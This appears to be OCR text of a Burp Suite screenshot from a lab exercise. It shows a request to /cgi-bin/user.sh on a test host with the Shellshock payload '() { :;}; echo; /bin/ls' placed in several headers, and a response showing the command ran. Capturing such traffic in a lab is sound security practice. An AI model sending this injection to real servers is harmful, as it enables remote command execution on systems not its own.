 Applications Places burp-StartBurp Sat 12:30 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
User-Agent: () { :;}; echo; /bin/ls
Cookie: () { :;}; echo; /bin/ls
Host: localhost:8081
Referer: () { :;}; echo; /bin/ls
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 17 Feb 2018 17:30:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 8
user.sh
? < + > Type a search term 0 matches
Done 159 bytes | 308 millis